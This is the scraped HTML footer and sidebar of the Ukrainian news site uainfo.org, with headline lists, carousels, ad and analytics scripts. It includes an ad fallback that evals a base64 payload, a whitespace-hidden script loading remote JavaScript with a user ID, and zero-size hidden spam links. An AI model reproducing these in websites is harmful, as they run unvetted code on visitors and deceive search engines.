                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769508425-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-26-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 27 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5120</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769523257-u-nasa-nazvali-nayrealistichnishi-fantastichni-filmi-v-istoriyi.html">У NASA назвали найреалістичніші фантастичні фільми в історії</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1725</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769529378-zhodnih-velikih-ekraniv-kompaniya-audi-hoche-povernuti-u-dizayn.html">Жодних великих екранів: компанія Audi хоче повернути у дизайн своїх авто кнопки та простіший салон</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1358</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769512665--opalyuvalniy-sezon-zaversheno-chinovnik-rozpoviv-shcho-chekae.html">«Опалювальний сезон завершено»: чиновник розповів, що чекає на столичну Троєщину</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1313</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769526476-sidni-svini-vlashtuvala-skandalniy-performans-bilya-znaka.html">Сідні Свіні влаштувала скандальний перформанс біля знака HOLLYWOOD</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">725</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104639</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55524</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39317</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25218</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18236</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566277</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448053</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411426</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398129</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_112308_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">Сили спецоперацій знищили групу російських військових у центрі Куп’янська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">
                                    <img src="//uainfo.org/static/img/_/_/____41855_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#99ecf8f0f7fff6b7f6ebfed9fef4f8f0f5b7faf6f4"><span class="__cf_email__" data-cfemail="a1d4c0c8cfc7ce8fced3c6e1c6ccc0c8cd8fc2cecc">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1677
content:
